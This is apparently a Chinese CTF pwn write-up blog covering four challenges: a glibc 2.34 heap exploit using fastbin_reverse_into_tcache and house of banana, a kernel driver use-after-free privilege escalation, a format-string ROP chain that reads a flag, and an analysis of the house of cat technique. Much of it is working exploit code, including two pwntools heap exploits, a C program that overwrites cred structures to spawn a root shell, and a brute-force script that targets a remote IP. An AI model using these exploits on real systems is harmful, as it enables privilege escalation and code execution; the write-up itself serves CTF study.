pwn手记录题2
fastbin_reverse_into_tcache(2.34)
本题所使用的libc版本为2.34;(最新版
libc2.34版本已经没有了所谓的hook函数,甚至exit_hook(实际为某个函数指针)也已经不能够使用;能够利用的手法已经很少了;
- 高版本glibc堆的几种利用手法
- 浅谈glibc新版本保护机制以及绕过
- house of banana推荐看看
- glibc2.23分析house of banana
可以看到Free释放函数总共可以使用11次,而Allocate申请函数可以使用0x2e次;
如果按照fastbin_reverse_into_tcache的节奏来说,那么布局是如何的呢? 首先申请多块内容(19块以上),然后按释放次数来说,7次释放填充tcache,然后3次造成fastbin的double free,然后利用申请将tcache置空,再次申请的时候则fastbin将倒置入tcache之中,此时我们可以往已知地址上达成一次任意写,但是libc地址未知,故我们需要修改heap上的size域,进而再利用一次释放得到unsorted bin来泄露libc地址;此时我们就再也无法利用Free函数了,而且任意地址写也利用完了。那么接下来怎么办!这里卡了很久,我在思考,怎么减少Free函数的使用次数并达到相同的操作呢?
第一版exp:(仅仅泄露了libc、heap地址,无法继续下一步;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './pwn'
r = process(binary)
elf = ELF(binary,checksec=False)
libc = elf.libcdef Allocate(index,payload=b'/bin/sh\x00'):r.sendlineafter(": ",'1')r.sendlineafter("Index: ",str(index))r.sendlineafter("Content: ",payload)def Free(index):r.sendlineafter(": ",'2')r.sendlineafter("Index: ",str(index))def Show(index):r.sendlineafter(": ",'3')r.sendlineafter("Index: ",str(index))r.recvuntil("Content: ")return r.recvuntil('\n')[:-1]start = lambda : r.sendlineafter("notebook will be? :",str(0x2d))
Exit  = lambda : r.sendlineafter(": ",'4')start()
#Allocate(0,b'a'*0x10+p64(0)+p64(0x461))
for i in range(0,19):Allocate(i)
for i in range(9):Free(i)
ptr = u64(Show(0).ljust(8,b'\x00'))
next = u64(Show(1).ljust(8,b'\x00'))
heap_addr = (next ^ ptr) - 0x410Free(7)#fastbin double freefor i in range(4):Allocate(19 + i)Allocate( 23,p64((heap_addr>>12)^(heap_addr+0x4b0))+p64(0)+p64(0)+p64(0x41) )
Allocate( 24,b'a'*0x10+p64(0)+p64(0x41)+p64((heap_addr>>12)^(heap_addr+0x490)) )
Allocate( 25,b'b'*0x10+p64(0)+p64(0x41)+p64((heap_addr>>12)^(heap_addr+0x470)) )
Allocate( 26,p64((heap_addr>>12)^(heap_addr+0x430)) )Allocate(27)
Allocate(28)
Allocate(29,b'c'*0x10+p64(0)+p64(0x441))
Free(1)
libc_base = u64(Show(1).ljust(8,b'\x00')) - 0x218CC0Allocate( 30,b'd'*0x10+p64(0)+p64(0x41)+p64((heap_addr>>12)^(heap_addr+0x470)) )
success("heap_addr -> "+hex(heap_addr))
success("libc_base -> "+hex(libc_base))
gdb.attach(r)
Exit()r.interactive()
在思考许久之后,终于发现了一种方法;首先7次释放填充tcache,1次释放填充fastbin,接下来就精彩了,我们申请1块tcache,此时bins之中存在6块tcache、1块fastbin,那么我们再次释放掉这1块fastbin,这1块fastbin将会填充到tcache之中,而不会接受任何的检测;同时我们在接下来申请7块的内容之中布置好fastbin的fd指针,那么利用fastbin_reverse_into_tcache将会得到新的一个已布置好的倒置的fastbin链(tcache链);利用这个链条我们可以满足释放unsorted bin的同时,并且获取到了任意地址写;
这里我采用了house of banana(我并不知道是否使用于libc2.34,但是2.31应该是使用的,不过查阅资料应该是可以的?
这里伪造好了link_map,但是没有获取权限,而我想调试深入分析exit函数,但是没有符号表,而我的glibc-all-in-one下载不了最新版本的libc,导致我需要去自行编译libc(很麻烦
第二版exp:
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './pwn'
r = process(binary)
elf = ELF(binary,checksec=False)
libc = elf.libcdef Allocate(index,payload=p32(0x9)*8):r.sendlineafter(": ",'1')r.sendlineafter("Index: ",str(index))r.sendafter("Content: ",payload)def Free(index):r.sendlineafter(": ",'2')r.sendlineafter("Index: ",str(index))def Show(index):r.sendlineafter(": ",'3')r.sendlineafter("Index: ",str(index))r.recvuntil("Content: ")return r.recvuntil('\n')[:-1]start = lambda : r.sendlineafter("notebook will be? :",str(0x2d))
Exit  = lambda : r.sendlineafter(": ",'4')
one = [0xeeccc,0xeeccf,0xeecd2]start()
#Allocate(0,b'a'*0x10+p64(0)+p64(0x461))
for i in range(0,19):Allocate(i)
for i in range(8):Free(i)
ptr = u64(Show(0).ljust(8,b'\x00'))
next = u64(Show(1).ljust(8,b'\x00'))
heap_addr = (next ^ ptr) - 0x410Allocate(19)# tcache_count = 6
Free(7)# double free fasbin[0] == tcache[0]Allocate( 21,p64((heap_addr>>12)^(heap_addr+0x500)) )# fastbin[0]
Allocate( 22,p64((heap_addr>>12)^(heap_addr+0x500)) )
Allocate( 23,p64((heap_addr>>12)^(heap_addr+0x4c0)) )
Allocate( 24,p64((heap_addr>>12)^(heap_addr+0x4a0)) )
Allocate( 25,p64((heap_addr>>12)^(heap_addr+0x440))+p64(0)*2+p64(0x41)+p64((heap_addr>>12)^(heap_addr+0x480)) )
Allocate( 26,p64((heap_addr>>12)^(heap_addr+0x400)) )
Allocate( 27,p64((heap_addr>>12)^(heap_addr+0x420))+p64(0)*2+p64(0x41)+p64(ptr) )# unsortedbin.size伪造Allocate( 28 )# fastbin reverse into tcache
Allocate( 29,p64(0)*3+p64(0x441) )
Allocate( 30,p64(0)*5+p64(heap_addr+0x410) )# *(fake+0x28)=fake
Allocate( 31 )# *(fake+0x48)=fake+0x58, *(fake+0x50)=0x8, *(fake+0x58)=shell
Free(1)
libc_base = u64(Show(1).ljust(8,b'\x00'))-0x218CC0
target = libc_base + 0x228010 - 0x10Allocate( 32 )
Allocate( 33,p64(0)*3+p64(0x41)+p64((heap_addr>>12)^target) )
Allocate( 34 )
Allocate( 35,p64(libc_base)+p64(libc_base+0x260FC0)+p64(libc_base+0x217BC0)+p64(heap_addr+0x450)+p64(libc_base+0x2607D0)+p64(libc_base+0x228000) )Allocate( 36,p64(0)*5+p64(heap_addr+0x450) )# *(fake+0x28)=fake
Allocate( 37,p64(0)+p64(heap_addr+0x4a8)+p64(0x8)+p64(libc_base+one[0]) )# *(fake+0x48)=fake+0x58, *(fake+0x50)=0x8, *(fake+0x58)=shell
Allocate( 38 )
Allocate( 39 )
Allocate( 40,p64(0)*2+p64(heap_addr+0x490)+p64(0)+p64(heap_addr+0x498) )
success("heap_addr -> "+hex(heap_addr))
success("libc_base -> "+hex(libc_base))
success(hex(target))
success(hex(libc_base+one[0]))
#gdb.attach(r)
Exit()r.interactive()
kernel pwn1(xm)
该题目是个kernel;改自baby driver[2017UAF];原题就曾使用了fork函数开启进程,修改cred结构体uid以及euid为0从而提权;但是本题却也可以使用这种方法来提权(wp)
如下为start.sh文件内容,这里我修改了-m 64M为-m 256M,如果内存给予64M大小可能导致运行缓慢甚至无法运行,故我们给予其较大内存,一般来说256M大小足以。并且添加了参数-s,该参数为调试参数,端口默认为1234,此时我们便可以使用gdb远程连接1234端口进行调试;
#!/bin/shqemu-system-x86_64  \
-m 256M \
-cpu kvm64,+smep,+smap \
-s \
-kernel ./bzImage \
-initrd rootfs.img \
-nographic \
-append "console=ttyS0 nokaslr quiet"
cpio -idv < ./rootfs.img使用该命令可以将磁盘文件解压,同时可以发现其中的init文件,init文件即为内核启动后第一件要做的事情;如下可以发现insmod /test1.ko该命令,使用LKM(Loadable Kernel Modules)(其实可以理解为加载内核mod,mod就类似于打印机一般的外部设备)加载test1.ko;故该附件即为我们要分析的内容。
#!/bin/shmkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t debugfs none /sys/kernel/debug
mount -t devtmpfs devtmpfs /dev
mount -t tmpfs none /tmp
mdev -s
echo -e "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"insmod /test1.ko
chmod 666 /dev/test1
poweroff -d 120 -f &
setsid /bin/cttyhack setuidgid pwn /bin/sh poweroff -d 0  -f

首先分析函数:(test1.ko文件分析

驱动程序的入口函数为init函数,结束函数为exit函数,如上所示即为初始化函数,其实一般情况下,如下三个函数便完成了对一个简单的dev设备的注册申请等操作;test1_major是设备号,test1_cdev设备的结构体,test1_fops设备的文件操作函数,也就是open、read、write等对于该设备的函数;
(*(__int64 (__fastcall **)(dev_t *, _QWORD, __int64, const char *))alloc_chrdev_region.gap0)(// 向内核申请设备号&test1_major,                          // 向内核申请下来的设备号0LL,                                   // 次设备号的起始1LL,                                   // 申请设备号的个数"test1")
cdev_init(&test1_cdev, &test1_fops);			//可以理解为test1_cdev与test1_fops捆在了一起
cdev_add(&test1_cdev, dev_Num, 1LL);			//可以理解为再将dev_Num和test1_cdev捆在了一起

而漏洞位于open函数:

这里比较难以理解,我们位于用户态打开open(“/dev/test1”);设备,那么位于内核态之中设备的信息储存在root_buffer全局变量之中,那么我们在此位于用户态指向open(“/dev/test1”);操作,那么root_buffer全局变量将储存着我们第二次open的信息,第一次open丢失了,这不就像用户态上的UAF吗?不过该UAF较难理解;
如下我们再结合write函数进行查看,如果我们写入内容大于32则执行_kmalloc(写入大小, 0x24000C0LL);操作,此时我们相当于有了申请任意大小内核空间的一个函数啦;

此时假如我们申请了一个有0xa8(cred结构体大小的chunk),并且释放掉该结构体,利用fork函数新建进程申请cred结构体时造成UAF,进而修改uid等数值为0从而完成提权的操作;(编译exp需要静态编译,因为动态链接大概率因为环境问题而无法运行;
// gcc -s exp.c -o exp && gzip exp#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>int main()
{int fd1, fd2, pid;char buf[0x100];memset(buf, 'a', 0x100);fd1 = open("/dev/test1", O_RDWR);fd2 = open("/dev/test1", O_RDWR);write(fd1, buf, 0xa8);read(fd1, buf, 0xa8);close(fd1);pid = fork();if(!pid){memset(buf, 0, 0x100);write(fd2, buf, 0x1c);if(getuid() == 0){system("/bin/sh");}else{puts("Failed!");}}else{wait(NULL);}return 0;
}
调试:
Boot took 1.38 seconds
/ $ cat /proc/kallsyms | grep test1
ffffffffc00008a0 b __key.25704	[test1]
ffffffffc0000070 t test1_read	[test1]
ffffffffc00004c0 d __this_module	[test1]
ffffffffc00002d0 t cleanup_module	[test1]
ffffffffc0000890 b used	[test1]
ffffffffc000088c b length	[test1]
ffffffffc00001a0 t init_module	[test1]
ffffffffc0000000 t test1_open	[test1]
ffffffffc0000800 b test1_class	[test1]
ffffffffc00002d0 t test1_exit	[test1]
ffffffffc0000888 b test1_major	[test1]
ffffffffc0000820 b test1_cdev	[test1]
ffffffffc00001a0 t test1_init	[test1]
ffffffffc00000f0 t test1_write	[test1]
ffffffffc00003e0 d test1_fops	[test1]
ffffffffc0000040 t test1_release	[test1]
ffffffffc0000898 b test1_buffer	[test1]
/ $ lsmod
test1 2835 0 - Live 0xffffffffc0000000 (OE)
/ $
可以利用如上所示找到驱动的地址;

然后便可以利用gdb进行调试,这里建议内核调试使用gef来进行调试;
参考链接: 内核API
babyfmt(xm)
该题常规格式化字符串漏洞,难度不大,但是过程复杂(因为调试的头都大了)
char format[136]; // [rsp+0h] [rbp-90h] BYREF
unsigned __int64 v2; // [rsp+88h] [rbp-8h]v2 = __readfsqword(0x28u);
Read((unsigned __int8 *)format, 0x80);
printf(format);                               // 格式化字符串漏洞
putchar(10);
return __readfsqword(0x28u) ^ v2;
没有溢出,但是存在格式化字符串,而且仅仅可输入0x80大小,并且PIE等保护全开;并且开启了沙盒保护
这导致我们需要很多次泄露,并且ROP布局栈时需要不只一次输入;总结来说,难度位于第一次输入应该如何泄露地址并且重新返回main函数,通过查看stack的情况,可以发现rsp+8地址处存在着指向rbp指针(Glibc2.31),这意味着我们第一次输入只能输入8字节+1字节爆破,经过不断思考发现b’%p%7$hhn’+b’\x18’存在着1/16概率爆破重新返回该函数,注意,不能返回main函数,因为prctl函数以及setvbuf无法通过;
后来发现附件Glibc为2.27,修改后就无需上面这种技巧了,因为此时rsp+0x10地址处存在着指向rbp指针,多出8字节便宽限了很多,不过位于Glibc2.31可以依靠上面的payload来通过(并且可以泄露出栈地址);
payload1有了,那么以后的payload可以逐步泄露出libc地址、code地址等;然后布局ROP获得一次超大的写入操作,然后一次性布置完栈进而完成orw(open不能返回与Glibc[‘open’],因为该open没有采用sys_number=2的open,而是__NR_openat 257,需要找到Glibc中的syscall指令手动进入sys_open之中;
如下,为第一版exp,我直接布置栈,太复杂了,故后来换成了利用ret2csu来完成;(减少了复杂度
def pwn(over = b'\x18'):#r = process(binary)# b'%p%7$hhn'+b'\x18'修改__libc_start_main函数,但是prctl函数以及setvbuf无法通过;payload1 = b'%x%8$hhn'+b'a'*8+over # 修改main函数子函数sleep(0.3)r.send(payload1)stack_addr = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))payload2 = b'%7c%10$hhn%137c%11$hhn%29$p%25$p'+p64(stack_addr+0x30)+p64(stack_addr+0x10)sleep(0.3)r.send(payload2)r.recvuntil(b'0x')code_addr = int(r.recv(12),16)-0xB6Ar.recvuntil(b'0x')libc_base = int(r.recv(12),16)-0x21B97#=======================format=======================payload3 = b'%144c%20$hhncccc'payload3 += fmtstr_payload(8,{stack_addr+0x20:pop_rsi_r15_ret+code_addr},numbwritten=0x94,write_size='byte')+p64(stack_addr+0x10)sleep(0.3)r.send(payload3.ljust(0x80,b'\x00'))# pop_rsi_r15_ret+code_addrpayload4 = b'%144c%17$hhncccc'#stack_addr+0x38:0payload4 += fmtstr_payload(8,{stack_addr+0x18:0,stack_addr+0x28:0},numbwritten=0x94,write_size='byte')+p64(stack_addr+0x10)sleep(0.3)r.send(payload4.ljust(0x80,b'\x00'))# 0 0payload5 = b'%144c%16$hhncccc'payload5 += fmtstr_payload(8,{stack_addr+0x38:pop_rdx_ret+libc_base},numbwritten=0x94,write_size='short')+p64(stack_addr+0x10)sleep(0.5)r.send(payload5.ljust(0x80,b'\x00'))# pop_rdx_retpayload6 = b'%144c%16$hhncccc'payload6 += fmtstr_payload(8,{stack_addr+0x48:pop_rax_ret+libc_base},numbwritten=0x94,write_size='short')+p64(stack_addr+0x10)sleep(0.5)r.send(payload6.ljust(0x80,b'\x00'))# pop_rax_retpayload7 = b'%144c%16$hhncccc'payload7 += fmtstr_payload(8,{stack_addr+0x40:0x300,stack_addr+0x50:0},numbwritten=0x94,write_size='short')+p64(stack_addr+0x10)sleep(0.5)r.send(payload7.ljust(0x80,b'\x00'))# 0 0gdb.attach(r,'b *0x555555400b35')#payload8 = b'%144c%16$hhncccc'payload8 = fmtstr_payload(6,{stack_addr+0x10:pop_rdi_ret,stack_addr+0x58:read_plt},write_size='byte')sleep(0.5)r.send(payload8.ljust(0x80,b'\x00'))success("stack_addr -> "+hex(stack_addr))success("code_addr -> "+hex(code_addr))success("libc_base -> "+hex(libc_base))
首先我位于地址随机化关闭的情况下本地测试,通过后开始地址随机化开始本地爆破测试,最后开始对比本地Glibc与远程Glibc所不一样的地址情况进行修改,最终远程测试通过(这步因为无法远程调试,所以需要特别细心,小心查看地址的不通,往往一个地址情况不同,则远程将失败;
from pwn import *
context(os='linux',arch='amd64')
#context.log_level = 'debug'binary = './babyfmt'
#r = process(binary)
elf = ELF(binary)
#libc = elf.libc
libc = ELF('./libc-2.27.so')read_got = elf.got['read']
pop_rdi_ret = 0x0000000000000bf3
pop_rsi_r15_ret = 0x000000000bf1
pop_rdx_ret = 0x0000000000001b96#0x0000000000001b96#Glibc
pop_rax_ret = 0x000000000001b500#0x00000000000439c8#Glibc
push_rax_ret= 0x000000000001b4d0#0x000000000003dfed#Glibc
syscall =     0x0E41F5#0x0E4545#Glibc   LINUX - sys_uname
one1 = 0x0BEA
one2 = 0x0BD0
def pwn(over = b'\x18'):#r = process(binary)# b'%p%7$hhn'+b'\x18'修改__libc_start_main函数,但是prctl函数以及setvbuf无法通过;payload1 = b'%x%8$hhn'+b'a'*8+over # 修改main函数子函数sleep(0.3)r.send(payload1)stack_addr = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))payload2 = b'%7c%10$hhn%121c%11$hhn%29$p%25$p'+p64(stack_addr+0x30)+p64(stack_addr+0x10)sleep(0.3)try:r.send(payload2)r.recvuntil(b'0x')code_addr = int(r.recv(12),16)-0xB6Ar.recvuntil(b'0x')libc_base = int(r.recv(12),16)-0x021C87#-0x21B97except:return 0
#=======================format=======================payload3 = b'%128c%18$hhncccc'payload3 += fmtstr_payload(8,{stack_addr+0x18:0,stack_addr+0x20:1},numbwritten=0x84,write_size='byte')+p64(stack_addr+0x10)sleep(0.3)r.send(payload3.ljust(0x80,b'\x00'))# rbx rbppayload4 = b'%128c%16$hhncccc'payload4 += fmtstr_payload(8,{stack_addr+0x28:read_got+code_addr},numbwritten=0x84,write_size='short')+p64(stack_addr+0x10)sleep(0.3)r.send(payload4.ljust(0x80,b'\x00'))# r12 -> callpayload5 = b'%128c%16$hhncccc'payload5 += fmtstr_payload(8,{stack_addr+0x38:stack_addr+0x50},numbwritten=0x84,write_size='short')+p64(stack_addr+0x10)sleep(0.3)r.send(payload5.ljust(0x80,b'\x00'))# r14 -> rsipayload6 = b'%128c%19$hhncccc'payload6 += fmtstr_payload(8,{stack_addr+0x48:code_addr+one2,stack_addr+0x40:0x300},numbwritten=0x84,write_size='short')+p64(stack_addr+0x10)sleep(0.3)r.send(payload6.ljust(0x80,b'\x00'))# onegadget -> ret#gdb.attach(r)payload7 = b'%15$llnd'payload7 += fmtstr_payload(7,{stack_addr+0x10:code_addr+one1},numbwritten=1,write_size='short',strategy='small')+p64(stack_addr+0x30)sleep(0.3)r.send(payload7.ljust(0x80,b'\x00'))# retpayload8 = b'e'*8+flat({0x30: pop_rdi_ret+code_addr ,0x38: stack_addr+0x158 ,0x40: pop_rsi_r15_ret+code_addr ,0x48: 0 ,0x50: 0 ,0x58: pop_rax_ret+libc_base ,0x60: 2 ,0x68: syscall+libc_base ,#open0x70: pop_rdi_ret+code_addr ,0x78: 3 ,                                   #rdi0x80: pop_rsi_r15_ret+code_addr ,0x88: code_addr+0x0202020 ,                 #rsi0x90: 0 ,           0x98: pop_rdx_ret+libc_base ,0xa0: 0x70 ,                                #rdx0xa8: libc.symbols['read']+libc_base ,0xb0: pop_rdi_ret+code_addr ,0xb8: 1 ,0xc0: libc.symbols['write']+libc_base ,0xc8: 0 ,0x100:"./flag\x00"})sleep(0.3)r.send(payload8)success("stack_addr -> "+hex(stack_addr))success("code_addr  -> "+hex(code_addr))success("libc_base  -> "+hex(libc_base))flag = r.recvuntil(b'}')info("+ flag: " + str(flag))pause()return 1offset = 6
#gdb.attach(r,'b *0x555555400b35')
#pwn()flag = True
while(flag):#r = process(binary)r = remote('106.54.163.94', 20004)try:#gdb.attach(r)if( pwn(b'\xb8') ):flag = Falseexcept:r.close()
效果如下:

XMctf{b4ac9dde-0b50-11ed-b333-52540042cee3}
House of cat(强网杯2022)
位于/malloc/malloc.c之中可以发现__malloc_assert的定义,并且__assert_fail等同于__malloc_assert:
# define __assert_fail(assertion, file, line, function)			\__malloc_assert(assertion, file, line, function)extern const char *__progname;static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,const char *function)
{(void) __fxprintf (NULL, "%s%s%s:%u: %s%sAssertion `%s' failed.\n",__progname, __progname[0] ? ": " : "",file, line,function ? function : "", function ? ": " : "",assertion);fflush (stderr);abort ();
}
而位于/assert/assert.h之中可以发现assert调用了__assert_fail函数,该函数的功能是当断言失败的时候,程序将会执行__assert_fail函数,而位于/malloc/malloc.c宏定义了__assert_fail为__malloc_assert函数,故位于malloc之中的断言错误将会执行__malloc_assert函数
# define assert(expr) \(static_cast <bool> (expr) \? void (0) \: __assert_fail (#expr, __FILE__, __LINE__, __ASSERT_FUNCTION))
回到__malloc_assert函数之中,可以发现,还存在着一个IO流函数__fxprintf
#define _IO_SYNC(FP) JUMP0 (__sync, FP)#define JUMP0(FUNC, THIS) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS)# define _IO_JUMPS_FUNC(THIS) \(IO_validate_vtable \(*(struct _IO_jump_t **) ((void *) &_IO_JUMPS_FILE_plus (THIS) \+ (THIS)->_vtable_offset)))
此时我们便分析一下IO流函数__fxprintf
int
__fxprintf (FILE *fp, const char *fmt, ...)
{略...int res = __vfxprintf (fp, fmt, ap, 0);略...
}int
__vfxprintf (FILE *fp, const char *fmt, va_list ap,unsigned int mode_flags)
{略...int res = locked_vfxprintf (fp, fmt, ap, mode_flags);略...
}static int
locked_vfxprintf (FILE *fp, const char *fmt, va_list ap,unsigned int mode_flags)
{if (_IO_fwide (fp, 0) <= 0)return __vfprintf_internal (fp, fmt, ap, mode_flags);略...
}
故我们着重分析一下__vfprintf_internal函数,实际上存在着隐藏着的定义vfprintf函数:
# define vfprintf	__vfprintf_internal
采用了这种方法进行隐藏函数具体实现,需要通过搜索字符来判断真正函数实现位置
int
vfprintf (FILE *s, const CHAR_T *format, va_list ap, unsigned int mode_flags)
{略...
}
汇编如下(关键位置0x7f47b602c1bd    mov    rsi, qword ptr [rsp + 8]0x7f47b602c1c2    mov    rdx, rbx0x7f47b602c1c5    mov    rdi, rbp► 0x7f47b602c1c8    call   qword ptr [r12 + 0x38]        <_IO_wfile_seekoff>rdi: 0x5574e203fb00 ◂— 0x0rsi: 0x7f47b6195208 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"rdx: 0x0rcx: 0x7f47b61cca00 ◂— 0x0
寄存器r12之中储存着_IO_FILE_plus.vtable指针,根据该指针偏移0x38,同样我们可以修改vtable指针偏移,那么将可以进入到vtable指针所指虚表之中所有的call地址;
修改vtable指针+0x10,此时将会进入到_IO_wfile_seekoff之中;不过对于vtable指针存在着检查
static inline const struct _IO_jump_t *
IO_validate_vtable (const struct _IO_jump_t *vtable)
{/* Fast path: The vtable pointer is within the __libc_IO_vtablessection.  */uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;uintptr_t ptr = (uintptr_t) vtable;uintptr_t offset = ptr - (uintptr_t) __start___libc_IO_vtables;if (__glibc_unlikely (offset >= section_length))/* The vtable pointer is not in the expected section.  Use theslow path, which will terminate the process if necessary.  */_IO_vtable_check ();return vtable;
}
翻译成汇编部分:0x7fb58eded180    mov    r12, qword ptr [rbp + 0xd8]0x7fb58eded187    lea    rax, [rip + 0x1a15da]0x7fb58eded18e    mov    rbx, qword ptr [rsp + 0x68]0x7fb58eded193    lea    rcx, [rip + 0x1a0866]0x7fb58eded19a    sub    rax, qword ptr [rip + 0x1a2677]0x7fb58eded1a1    sub    rbx, qword ptr [rsp + 8]0x7fb58eded1a6    mov    qword ptr [rsp + 0x30], rax0x7fb58eded1ab    mov    rdi, rax0x7fb58eded1ae    mov    rax, r120x7fb58eded1b1    sub    rax, rcx0x7fb58eded1b4    cmp    rdi, rax► 0x7fb58eded1b7    jbe    0x7fb58edeea50                <0x7fb58edeea50>同样的,寄存器r12之中储存着vtable指针,经过一定运算cmp    rdi, rax最后进行比较,跳转;
此时我们查看_IO_wfile_seekoff函数,并进入_IO_switch_to_wget_mode函数之中查看:
off64_t
_IO_wfile_seekoff (FILE *fp, off64_t offset, int dir, int mode)
